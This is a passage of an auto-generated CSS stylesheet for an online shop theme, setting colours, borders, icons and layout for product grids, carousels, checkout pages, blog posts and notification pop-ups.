        .button-search:hover i:before { color: rgb(12, 35, 64) }
            .button-search:hover { background-color: rgb(228, 228, 228) }
          .autocomplete2-suggestions { background-color: rgb(228, 228, 228);box-shadow: 0px 0px 30px rgb(0, 0, 0) }
            .journal-language .dropdown-menu > li > a, header .journal-currency .dropdown-menu > li > a { color: rgb(51, 55, 69) }
          .journal-language .dropdown-menu > li > a:hover, header .journal-currency .dropdown-menu > li > a:hover { color: rgb(51, 55, 69) }
          .journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover { background-color: rgb(255, 255, 255) }
              .journal-header-center .journal-top-header, .journal-header-center .journal-secondary { border-bottom-style:solid; border-top-style:solid; }
          .journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li { border-top-style:solid }
          .autocomplete2-suggestion .p-image { display:block }
                      .is-sticky .header { box-shadow: 0px 1px 30px rgba(0, 0, 0, 0.3) }
          html:not(.home-page) .header, html:not(.home-page).boxed-header.default-header .journal-login { background-image: url('https://www.labzoneindia.com/image/data/journal2/background/full.jpg');background-position: center top;background-size: auto;background-attachment: scroll }
                                        .product-wrapper { background-color: rgb(255, 255, 255) }
                  .product-grid-item .image .label-latest { display: block }
          .product-grid-item .image .label-sale { display: block }
          .product-grid-item .image .label-outofstock { display: block }
          .product-grid-item .name a, .posts h2 a { white-space:normal;font-weight: normal;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69) }
          .product-grid-item .price { display:inline-block;;border-top-width: 1px;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;display:inline-block }
              .product-details:before { font-size: 25px;color: rgb(255, 255, 255) }
                          .product-grid-item .quickview-button .button { border-radius: 50% }
          .product-grid-item .quickview-button .button[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          .product-grid-item.display-icon .wishlist > a, .product-grid-item.display-icon .compare > a { border-radius: 50%;width:35px;height:35px; padding:0;;background-color: rgb(234, 35, 73) }
          .product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          .product-grid-item .cart:not(.enquiry-button) i::before { content: '\e000';font-size: 23px;color: rgb(255, 255, 255) }
          .product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before { content: '\e015';font-size: 22px;color: rgb(255, 255, 255);top: -1px }
          .product-grid-item .wishlist-icon:before { content: '\e662';font-size: 11px }
          .product-grid-item .compare-icon:before { content: '\e025';font-size: 11px }
          .product-grid-item .price, .product-grid-item .price-new { font-weight: bold;font-style: normal;font-size: 15px;text-transform: none;color: rgb(51, 55, 69) }
          .product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old { color: rgb(234, 35, 73) }
              .product-grid-item .wishlist a, .product-grid-item .compare a { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 10px;text-transform: none;color: rgb(51, 55, 69) }
                  .product-grid-item .name a:hover, .side-column .product-grid-item .name a:hover, .posts h2 a:hover { color: rgb(234, 35, 73) }
          .product-grid-item.display-icon .wishlist > a:hover, .product-grid-item.display-icon .compare > a:hover { background-color: rgb(66, 139, 202) }
          .soft-shadow .product-wrapper { box-shadow:none }
          .product-grid-item .rating { display:block }
                .product-grid-item .description { display:none }
                                    .category-list ul li a, .refine-category-name { color: rgb(95, 104, 116) }
          .category-list ul li:after { color: rgb(228, 228, 228) }
          .category-list { background-color: rgb(51, 55, 69) }
          .refine-image a { background-color: rgb(250, 250, 250) }
        .refine-image a:hover { background-color: rgb(255, 255, 255) }
                .product-filter, .product-compare a { font-weight: bold;font-style: normal;font-size: 13px;text-transform: none;color: rgb(255, 255, 255) }
          .pagination b, .pagination a:hover, .pagination .active { color: rgb(255, 255, 255) }
          .category-list ul li a:hover, .refine-image a:hover .refine-category-name { color: rgb(234, 35, 73) }
            .pagination { background-color: rgb(250, 250, 250);box-shadow:none }
          .product-filter .display a i:hover, .product-filter .display a.active i { color:rgb(234, 35, 73) !important }
          .product-filter { background-color: rgb(95, 104, 116) }
          .product-compare a:hover { color: rgb(66, 139, 202) }
          .pagination a, .pagination b, .pagination li { border-radius: 50% }
          .pagination a { background-color: rgb(255, 255, 255);color: rgb(51, 55, 69) }
          .pagination b, .pagination a:hover, .pagination li.active  { background-color: rgb(234, 35, 73) }
          .pagination .results, .dataTables_info { font-weight: bold;font-style: normal;font-size: 13px;text-transform: none }
              .category-page .heading-title { text-align:left }
                      .tp-bannertimer, .tp-bannertimer.tp-bottom { height:3px;background-color: rgb(234, 35, 73) }
          .tp-bullets.tp-thumbs .bullet:before { opacity:.4 }
          .tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before { opacity:0 }
          .tp-bullets.tp-thumbs { border-width: 5px;border-radius: 3px;border-style: solid;border-color: rgb(255, 255, 255) }
          .tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before { content: '\e093';font-size: 35px;color: rgb(255, 255, 255) }
          .tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before { content: '\e094';font-size: 35px;color: rgb(255, 255, 255) }
          .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span { background-color: rgb(234, 35, 73) }
          .tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span { background-color: rgb(255, 255, 255);border-radius: 50%;margin-left:8px;width:12px;height:12px }
          .tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before { color: rgb(234, 35, 73) }
          .journal-carousel .htabs a, .side-column .journal-carousel .htabs a { border-right-style:solid;border-color: rgb(255, 255, 255) }
                      .journal-carousel.arrows-top .swiper-button-prev::before { content: '\e60f';font-size: 15px;color: rgb(255, 255, 255) }
          .journal-carousel.arrows-top .swiper-button-next::before { content: '\e60e';font-size: 15px;color: rgb(255, 255, 255) }
          .swiper-pagination-bullet { background-color: rgb(95, 104, 116);border-radius: 50%;width:12px;height:12px }
          .journal-carousel.arrows-top .swiper-button-prev:hover::before, .journal-carousel.arrows-top .swiper-button-next:hover::before { color: rgb(66, 139, 202) }
          .swiper-pagination-bullet:hover, .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: rgb(234, 35, 73) }
              .journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected { color: rgb(255, 255, 255);background-color: rgb(255, 255, 255) }
          .journal-carousel.arrows-top .swiper-button-next { right:0px }
          .journal-carousel:not(.arrows-top) .swiper-button-next { right:10px }
          .journal-carousel.arrows-top .swiper-button-prev, .journal-carousel.arrows-top .swiper-button-next { width:25px;height:25px;;top:-53px;border-radius: 50% }
          .journal-carousel:not(.arrows-top) .swiper-button-prev, .journal-carousel:not(.arrows-top) .swiper-button-next { background-color: rgb(234, 35, 73) }
          .journal-carousel:not(.arrows-top) .swiper-button-prev { left:10px }
          .journal-carousel:not(.arrows-top) .swiper-button-prev:hover, .journal-carousel:not(.arrows-top) .swiper-button-next:hover { background-color: rgb(66, 139, 202) }
                      .journal-carousel.arrows-top .swiper-button-prev { right:15px }
          .journal-carousel:not(.arrows-top) .swiper-button-prev:hover::before, .journal-carousel:not(.arrows-top) .swiper-button-next:hover::before { color: rgb(255, 255, 255) }
                          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type { border-bottom-style:solid }
              .cart-info .image a img, .wishlist-info .image a img, .compare-info tbody tr:first-of-type + tr > td img { border-width: 3px;border-style: solid;border-color: rgb(244, 244, 244) }
              .action-area h3 { color: rgb(255, 255, 255);background-color: rgb(95, 104, 116) }
                  .buttons { border-color: rgb(250, 250, 250);padding-top:15px; padding-bottom:15px;;padding-left:15px; padding-right:15px;background-color: rgb(250, 250, 250) }
          .cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content { background-color: rgb(255, 255, 255) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content { color: rgb(51, 55, 69) }
          .cart-info tbody td a, .wishlist-info tbody td a, .compare-info .name a { color: rgb(66, 139, 202) }
          .cart-info tbody td a:hover, .wishlist-info tbody td a:hover, .compare-info .name a:hover { color: rgb(234, 35, 73) }
          .cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status { color: rgb(244, 244, 244);background-color: rgb(95, 104, 116) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type, .account-page table.list td, .account-page table.list { border-color: rgb(244, 244, 244) }
          .login-content > div, .sitemap-info > div > ul { background-color: rgb(250, 250, 250) }
          .login-content hr { background-color: rgb(228, 228, 228) }
          #content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td { background-color: rgb(250, 250, 250) }
          table.radio .highlight:hover td label, .action-area .panel-title:hover a { color: rgb(255, 255, 255) }
          table.radio .highlight td, .action-area .panel-heading { background-color: rgb(255, 255, 255) }
          table.radio .highlight:hover td, .action-area .panel-heading:hover { background-color: rgb(95, 104, 116) }
          #content.sc-page .content table.radio .highlight td { border-color: rgb(244, 244, 244) }
          .checkout-heading, .checkout .panel-heading, .route-checkout-checkout .panel-heading:hover { background-color: rgb(95, 104, 116) }
          .checkout-heading { border-color: rgb(51, 55, 69);border-bottom-style:solid }
          .checkout-product thead td, .checkout-product tfoot td { color: rgb(51, 55, 69);background-color: rgb(244, 244, 244) }
          .checkout-product tbody td { border-color: rgb(244, 244, 244) }
          .checkout-content, .checkout-page .panel-body { background-color: rgb(255, 255, 255) }
          .checkout-content, .checkout-page .panel-body  { padding:12px }
          .checkout-heading, .checkout .panel-title, .route-checkout-checkout .panel-title { color: rgb(255, 255, 255) }
                  .information-page #content h1.heading-title { text-align:center;border-right-width: 100px;border-left-width: 100px;border-style: solid }
          table.radio .highlight td label, .action-area .panel-title { color: rgb(63, 87, 101) }
                          .ui-pnotify  { display: block !important;background-color: rgb(255, 255, 255) }
          .ui-pnotify-text img  { display: block;border-width: 3px;border-style: solid;border-color: rgb(228, 228, 228) }
          .ui-pnotify-title  { font-weight: bold;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(95, 104, 116) }
              .ui-pnotify-closer { color: rgb(255, 255, 255) }
        .ui-pnotify-closer:hover { color: rgb(66, 139, 202) }
          .ui-pnotify-text a { color: rgb(66, 139, 202) }
        .ui-pnotify-text a:hover { color: rgb(234, 35, 73) }
          .notification-buttons .notification-checkout:hover { color: rgb(255, 255, 255) }
          .notification-buttons .notification-cart:hover { color: rgb(255, 255, 255) }
          .notification-buttons { display:block }
          .notification-buttons .notification-cart { color: rgb(255, 255, 255) }
        .notification-buttons .notification-checkout { color: rgb(255, 255, 255) }
                  .journal-sf ul label img { border-width: 2px;border-style: solid;border-color: rgb(228, 228, 228) }
          .sf-icon .sf-reset-icon::after, .sf-reset .sf-reset-icon::after { content: '\e025';font-size: 20px }
          .sf-price .ui-widget-header { background-color: rgb(234, 35, 73) }
          .sf-price .value { color: rgb(255, 255, 255);background-color: rgb(95, 104, 116);border-radius: 3px }
          .sf-price .ui-slider-handle:hover { background-color: rgb(234, 35, 73) }
          .sf-price .ui-slider-handle { background-color: rgb(95, 104, 116);border-radius: 50%;height:16px;top:-7px;width:16px }
        .journal-sf ul label.sf-checked img, .journal-sf ul label:hover img { border-color: rgb(169, 184, 192) }
          .side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover { color: rgb(234, 35, 73) }
          .sf-reset { color: rgb(255, 255, 255) }
        .sf-reset:hover { color: rgb(95, 104, 116) }
          .sf-icon:after { color: rgb(255, 255, 255);background-color: rgb(63, 87, 101) }
          .side-column .journal-sf .box ul li { border-color: rgb(228, 228, 228);padding-left:10px;padding-top:5px;padding-bottom:5px;border-bottom-style:solid }
          .sf-price .box-content { padding-bottom:40px;padding-left:25px;padding-right:25px;padding-top:20px }
              .sf-price .ui-slider-horizontal { height:3px }
              .journal-sf .sf-image .box-content ul li { padding-bottom:10px;padding-right:10px;width:25% }
          .side-column .journal-sf .box ul li label { font-weight: bold;font-style: normal;font-size: 13px;text-transform: none }
              .journal-sf .sf-image .box-content { padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px }
          .sf-price .ui-widget-content { background: rgb(66, 139, 202) }
          .journal-sf .box-content { max-height:265px }
              .journal-sf .sf-category.sf-image .box-content ul li { width:25% }
          .journal-sf .sf-manufacturer.sf-image .box-content ul li { width:25% }
                  .side-column .block-content { padding:10px }
                  .side-column .box.cms-blocks .block-content { background-color: rgb(250, 250, 250) }
          .editor-content h1, .editor-content h2, .editor-content h3, .side-block-content h1, .side-block-content h3, .side-block-content h3 { padding-bottom:7px;font-style: normal ;font-size: 14px ;text-transform: none  }
          .nav-numbers a { background-color: rgb(95, 104, 116);border-radius: 50%;width:12px;height:12px }
          .nav-numbers a:hover, .nav-numbers li.active a { background-color: rgb(234, 35, 73) }
              .gallery-thumb a:before { content: '\e015';font-size: 30px;color: rgb(255, 255, 255) }
          .gallery-thumb .item-hover { background-color: rgba(0, 0, 0, 0.5) }
          .lg-backdrop { background-color: rgba(0, 0, 0, 0.75) }
              .lg-toolbar .lg-icon:hover, #lg-intense-zoom:hover { color: rgb(66, 139, 202) }
          .lg-sub-html { color: rgb(255, 255, 255) }
          .side-column .journal-gallery .box-content { padding:10px !important }
          .product-list-item { background-color: rgb(244, 244, 244) }
                  .product-list-item .image .label-latest { display: block }
          .product-list-item .image .label-sale { display: block }
          .product-list-item .image .label-outofstock { display: block }
                      .product-list-item .description { display:block }
              .product-list-item .cart .button[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          .product-list-item .quickview-button  { margin-left: -20px;margin-top: -20px }
          .product-list-item .quickview-button .button { border-radius: 50px }
          .product-list-item .quickview-button .button[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          .product-list-item .wishlist a, .product-list-item .compare a { color: rgb(51, 55, 69) }
          .product-list-item .cart:not(.enquiry-button) i:before { content: '\e000';font-size: 23px;color: rgb(255, 255, 255) }
          .product-list-item .quickview-button .button-left-icon:before, .product-list-item .quickview-button .button-right-icon:before { content: '\e015';font-size: 20px;color: rgb(255, 255, 255) }
          .product-list-item .wishlist-icon:before { content: '\e662';font-size: 11px;color: rgb(51, 55, 69) }
          .product-list-item .compare-icon:before { content: '\e025';font-size: 11px;color: rgb(51, 55, 69) }
          .product-list-item .wishlist a:hover, .product-list-item .compare a:hover { color: rgb(234, 35, 73) }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a,  .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr { border-bottom-style:solid }
                  .side-column .side-category-accordion i { background-color: rgb(169, 184, 192) }
        .side-column .side-category-accordion i:hover { color: rgb(255, 255, 255);background-color: rgb(234, 35, 73) }
        .side-column .box-category li a:before, .flyout-menu .flyout > ul > li > a:before, .side-column .box-content li a:before { content: '\e62c';font-size: 15px;color: rgb(169, 184, 192) }
          .side-column .box-content li a, .side-column .store-picker, .side-column .box, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .side-column .oc-module .product-grid-item, #column-right .recentComments li, #column-left .recentComments li, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-column .oc-store { background-color: rgb(255, 255, 255) }
          .side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title { color: rgb(51, 55, 69) }
          .side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active, .side-column .oc-module .product-grid-item .name a:hover, #column-right .recentArticles li > a:hover, #column-right .popularArticles li > a:hover, #column-left .recentArticles li > a:hover, #column-left .popularArticles li > a:hover { color: rgb(234, 35, 73) }
              .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr  { border-color:rgb(228, 228, 228) }
                    .side-column .box-content li a, .side-column .box-category li a { padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:10px }
          .side-column .oc-module .product-grid-item { padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px }
          .side-column .side-category i { height:20px;margin-right:8px;font-family: Helvetica, Arial, sans-serif;font-weight: normal;font-style: normal;font-size: 18px;text-transform: none;color: rgb(255, 255, 255);width:20px }
          .side-column .oc-module .product-grid-item .name a { white-space:nowrap }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title { color: rgb(42, 43, 46) }
          #content .welcome h1, .side-column .welcome h1 { text-align:left;border-color: rgb(189, 195, 199);font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 30px;text-transform: none;color: rgb(51, 55, 69);border-bottom-style:solid }
          #content .welcome p, .side-column .welcome p { text-align:left }
          .product-grid-item .name { display:table }
          .product-info .right .description { display:block }
          .product-info .right > div > .options { display:block }
          .product-info .product-options > .cart { display:block }
          .product-info .right > div > .price { display:block }
          .product-info .right .wishlist-compare .links a:first-of-type { display:inline-block; }
          .product-info .right .wishlist-compare .links a + a { display:inline-block }
          .product-grid-item .compare, .product-filter .product-compare { display:inline-block; }
          .product-grid-item .wishlist { display:inline-block }
          .journal-carousel .product-grid-item .cart { display:block }
          .custom-sections .product-grid-item .price { display:inline-block }
          .product-list-item .name { display:table }
          .mega-menu .product-grid-item .wishlist { display:none }
          .mega-menu .product-grid-item .compare { display:none }
          .journal-carousel .product-grid-item .wishlist { display:inline-block }
          .product-list-item .wishlist { display:inline-block }
          .product-list-item .price { display:inline-block }
          .side-column .journal-carousel .product-grid-item .wishlist { display:none }
          .journal-carousel .product-grid-item .compare { display:inline-block }
          .side-column .journal-carousel .product-grid-item .price { display:inline-block }
          .product-list-item .compare { display:inline-block }
          .product-list-item .cart { display:block }
          .journal-carousel .product-grid-item .price { display:inline-block }
          .journal-carousel .product-grid-item .name { display:table }
          .mega-menu .product-grid-item .cart { display:block }
          .side-column .journal-carousel .product-grid-item .compare { display:none }
          .side-column .journal-carousel .product-grid-item .cart { display:block }
          .custom-sections .product-grid-item .wishlist { display:inline-block }
          .custom-sections .product-grid-item .cart { display:block }
          .side-column .journal-carousel .product-grid-item .name { display:table }
          .custom-sections .product-grid-item .compare { display:inline-block }
          .custom-sections .product-grid-item .name { display:table }
          .mega-menu .product-grid-item .name { display:table }
          .column.products .product-grid-item .price, .side-column .oc-module .product-grid-item .price { display:inline-block }
          .countdown > span { border-style:solid }
              .product-info .right > div .countdown > span { border-style:solid;border-color: rgb(228, 228, 228) }
              .product-info .right > div .countdown { background-color: rgb(169, 184, 192) }
          .expire-text { background-color: rgb(234, 35, 73);padding-left:5px;padding-bottom:5px;padding-right:5px;text-align:left;font-weight: bold;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);padding-top:5px }
                                  span.p-comment:before { content: '\e1ae';font-size: 13px;color: rgb(234, 35, 73) }
          span.p-date:before { content: '\e6b3';font-size: 13px;color: rgb(234, 35, 73) }
              span.p-author:before { content: '\e1b8';font-size: 13px;color: rgb(234, 35, 73) }
                              .posts.blog-list-view .post-item-details h2 a { white-space:nowrap }
                      .posts .post-wrapper h2 a { font-weight: bold;font-style: normal;font-size: 16px;text-transform: none;white-space:nowrap }
              .post-wrapper { background-color: rgb(255, 255, 255) }
        .post-wrapper:hover { background-color: rgb(250, 250, 250) }
        .post-item-details { text-align:left;padding-right:15px;padding-left:15px }
                .posts.blog-list-view .post-image { width:30% }
          .journal-blog-feed:hover { color: rgb(0, 0, 0) }
          .journal-blog-feed { right:15px;color: rgb(255, 255, 255) }
        .posts.blog-list-view .post-item-details h2 a span { border-bottom-style:solid }
          .journal-blog-feed:before { content: '\e6b4';font-size: 16px;color: rgb(255, 255, 255) }
                                  .side-blog .box-post { padding-right:10px;padding-bottom:10px;padding-left:10px;padding-top:10px }
                  .post-module .post-item-details { text-align:left }
                  .post-module .post-wrapper .post-item-details h2 a { white-space:nowrap }
                  .side-blog .side-post + hr { border-bottom-style:solid }
                                      .blog-post .post-stats .p-category:before { content: '\e6b2';font-size: 14px;color: rgb(234, 35, 73) }
                          .comment-form form { padding:15px;background-color: rgb(250, 250, 250) }
          .reply-form .comment-form form { background-color: rgb(238, 238, 238) }
          .post-comment h3 { text-align:left;color: rgb(255, 255, 255);margin-top:20px;padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;background-color: rgb(234, 35, 73) }
          .reply-form h3 { text-align:left;color: rgb(255, 255, 255);margin-top:20px;background-color: rgb(234, 35, 73);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px }
                                          .comments .avatar { border-width: 2px;border-style: solid;border-color: rgb(169, 184, 192) }
              .comments > h3 { text-align:left;color: rgb(255, 255, 255);margin-top:20px;padding-left:10px;padding-bottom:10px;padding-top:10px;padding-right:10px;background-color: rgb(234, 35, 73) }
              .post-details .tags { text-align:left }
          .post-details .tags b { background-color: rgb(51, 55, 69) }
              .post-details .tags a, .side-blog-tags .box-tag a { color: rgb(255, 255, 255);background-color: rgb(95, 104, 116) }
          blockquote, blockquote font { color: rgb(119, 119, 119)!important }
              .post-stats.comment-date { padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;background-color: rgb(250, 250, 250) }
                      .post-details { padding:15px;background-color: rgb(250, 250, 250) }
              .blog-post .social { text-align:left;border-top-style:solid }
          .comments > .comment:nth-of-type(even) { background-color: rgb(250, 250, 250) }
          .comments > .comment:nth-of-type(odd) { background-color: rgb(250, 250, 250) }
          .comments .reply:nth-of-type(even) { background-color: rgb(238, 238, 238) }
          .comments .reply:nth-of-type(odd) { background-color: rgb(238, 238, 238) }
          .post-details .tags a:hover, .side-blog-tags .box-tag a:hover { background-color: rgb(234, 35, 73);color: rgb(255, 255, 255) }
          .blog-post .heading-title { text-align:left }
          .post-details, .post-details p, .post-details font, .post-details > span, .post-details p font, .post-details p span, .post-details strong { line-height:20px !important }
          .journal-checkout .table-responsive { max-height:346px }
          .journal-checkout .checkout-content { background-color: rgb(255, 255, 255) }
          .one-page-checkout h1.heading-title { text-align:left }
                                      .journal-checkout .confirm-order { text-align:left }
          .journal-checkout .secondary-title { text-align:left }
          .journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group { border-style:solid }
          .journal-checkout .checkout-cart tbody tr td, .journal-checkout .checkout-cart tbody td:first-of-type, .one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type { border-style:solid }
          #content.one-page-checkout div fieldset > div.fax-input { display:block !important }
          .form-group.address-2-input { display:block }
          .form-group.company-input { display:block !important }
          .journal-checkout .spw > div p { display:none }
                              .flyout .fly-drop-down ul > li:hover > a, .flyout .fly-drop-down ul > li:hover { background-color: rgb(234, 35, 73) }
                      .flyout .mega-menu-column > div > h3 { text-align:left }
          .flyout-menu .flyout .fly-drop-down ul li { border-bottom-style:solid }
          .fly-drop-down ul { box-shadow:0 1px 8px -3px rgba(0, 0, 0, 0.5) }
                                  .flyout .mega-menu-brands div > h3 { text-align:left }
                              .flyout .mega-menu div > h3 { text-align:left }
                          .fly-mega-menu { box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4) }
                          .flyout-menu .flyout > ul > li > a { border-bottom-style:solid }
          .journal-accordion .journal-accordion-content > div { background-color: rgb(250, 250, 250) }
          .journal-accordion .journal-accordion-heading { background-color: rgb(250, 250, 250);border-color: rgb(228, 228, 228) }
        .journal-accordion .journal-accordion-heading:hover { background-color: rgb(238, 238, 238) }
                                              .side-column .box-category li a { background-color: rgb(255, 255, 255) }
                  footer .column-text-wrap { color: rgb(238, 238, 238) }
                          .information-page #content, .information-page #content p { font-weight: 400;font-family: "Abel" }
                                              .post-module .post-button { align-self:left }
              #header .top-menu .top-dropdown a, #header .top-menu .top-dropdown .no-link { color: rgb(244, 244, 244) }
          .journal-header-center .journal-menu-bg { border-bottom-width: 2px;border-bottom-left-radius: 2px;border-style: solid;border-color: rgb(110, 168, 69) }
    
/* Swipebox Loader */

@media only screen and (min-width: 760px){
.ui-pnotify{
width: 350px !important;
}
}






/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
max-width: 1350px;
}





  .product-page div.lg-sub-html{
  top:0;
  bottom:auto;
  padding: 13px 95px 13px 70px;
  background-color:;
  }
  .product-page .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{
  bottom:auto;
  }
  .product-page .lg-toolbar{
  background-color:transparent;
  }






  .category-info .image{
  display:none;
  }


/*Notification Position*/



  .ui-pnotify{
  right:20px;
  }
  html[dir="rtl"] .ui-pnotify{
  left:20px;
  right:auto;
  }


  .ui-pnotify{
  box-shadow:0px 1px 12px rgba(0, 0, 0, 0.2);
  }



  .ui-pnotify:hover .ui-pnotify-closer{
  opacity:1;
  }


  .breadcrumb{
  text-align:left;
  }




/* Product Grid Shadow */














  



  
  
  

  
.product-grid-item .enquiry-button .button i{
color:rgb(255, 255, 255);
}
.product-list-item .enquiry-button .button i{
color:rgb(255, 255, 255);
}

footer .contacts > div > span .contact-icon:hover{
background-color:rgb(66, 139, 202);
}



  .product-grid-item .cart .button-left-icon::before,
  .product-grid-item .enquiry-button i::before{
  margin-right: 6px;
  }

  .product-grid-item .cart .button-right-icon{
  display:none !important;
  }



/* BLOG */



  .post-wrapper{
  box-shadow: none;
  }






  .post-item .post-wrapper{
  box-shadow: none !important;
  }
















/* Product Grid Quickview*/

  .product-grid-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }






  .product-grid-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-grid-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-grid-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-grid-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-grid-item .quickview-button [data-hint]:after,
  .product-grid-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-grid-item .quickview-button .hint--top:before{
  border-top-color: rgb(66, 139, 202);
  }
  .product-grid-item .quickview-button .hint--right:before{
  border-right-color: rgb(66, 139, 202);
  }
  .product-grid-item .quickview-button .hint--left:before{
  border-left-color: rgb(66, 139, 202);
  }



/* Product Grid Wishlist/Compare */



  .product-grid-item .wishlist a i,
  .product-grid-item .compare a i{
  border:0;
  background-color:transparent !important;
  padding:0 5px;
  }
  .product-grid-item .wishlist a i:before,
  .product-grid-item .compare a i:before{
  line-height:100%;
  }








  .product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }




  .product-grid-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }


/* Product List */

  .product-list-item:hover{
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  }







  .product-list-item .cart .button-left-icon:before,
  .product-list-item .enquiry-button i:before{
  margin-right: 8px;
  }

  .product-list-item .cart .button-right-icon{
  display:none;
  }



/* Product List Quickview*/
  .product-list-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }



  .product-list-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-list-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-list-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-list-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-list-item .quickview-button .button[data-hint]:after,
  .product-list-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(66, 139, 202);
  }
  .product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(66, 139, 202);
  }
  .product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(66, 139, 202);
  }



/* Product Page */

#product-gallery.image-additional-grid a{
width: 25%;
}


  #button-cart .button-cart-text:after{
  display:none;
  }




.compare-info td{
border-right-style:solid;
}
table.list{
border-bottom-style:solid;
border-left-style:solid;
}
table.list td{
border-right-style:solid;
border-top-style:solid;
}


/* Product Labels*/

.label-latest + .label-sale{
top: 30px;
}






#more-details.hint--top:before{
border-top-color: rgb(66, 139, 202);
}

